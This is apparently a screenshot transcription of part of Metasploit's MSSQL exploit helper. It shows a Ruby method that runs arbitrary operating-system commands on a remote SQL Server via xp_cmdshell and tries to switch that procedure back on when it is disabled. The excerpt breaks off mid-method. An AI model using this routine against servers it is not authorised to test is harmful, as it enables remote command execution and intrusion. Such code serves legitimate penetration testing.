 opt > metasploit-framework > embedded > framework > lib > msf > core > exploit > mssql.rb
131 def mssql_xpcmdshell(cmd, doprint=false, opts={})
132 force_enable = false
133 begin
134 res = mssql_query("EXEC master..xp_cmdshell '#{cmd}'", false, opts)
135 if res[:errors] && !res[:errors].empty?
136 if res[:errors].join =~ /xp_cmdshell/
137 if force_enable
138 print_error("The xp_cmdshell procedure is not available and could not be enabled")
139 raise RuntimeError, "Failed to execute command"
140 else
141 print_status("The server may have xp_cmdshell disabled, trying to enable it...")
142 mssql_query(mssql_xpcmdshell_enable())
143 raise RuntimeError, "xp_cmdshell disabled"
144 end
145 end
146 end